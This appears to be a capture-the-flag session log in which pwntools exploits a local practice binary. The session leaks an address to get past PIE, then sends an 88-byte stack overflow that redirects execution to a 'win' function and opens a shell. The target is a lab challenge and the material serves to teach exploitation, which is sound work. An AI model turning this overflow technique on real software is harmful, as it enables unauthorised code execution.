 In [1]: from pwn import *
In [2]: p=process("./chall_05")
[x] Starting local process './chall_05'
[+] Starting local process './chall_05': pid 762406
In [3]: p.recvuntil(":")
<ipython-input-3-64a7d9f91026>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
wntools.com/#bytes
  p.recvuntil(":")
Out[3]: b"Follow the compass and it'll probably lead you in the wrong direction\nI wonder what this is:"
In [4]: leak = p.recv()
In [5]: intleak = int(leak,16)
In [6]: elf = ELF("./chall_05")
[*] '/home/kali/16/pwns-main/chall_05/chall_05'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
In [7]: elf.address = intleak - elf.sym.main
In [8]: hex(elf.address)
Out[8]: '0x55c76ed05000'
In [9]: p.sendline(b'a'*88+p64(elf.sym.win))
In [10]: p.interactive()
[*] Switching to interactive mode
ls
chall_05
KALI
PURPLE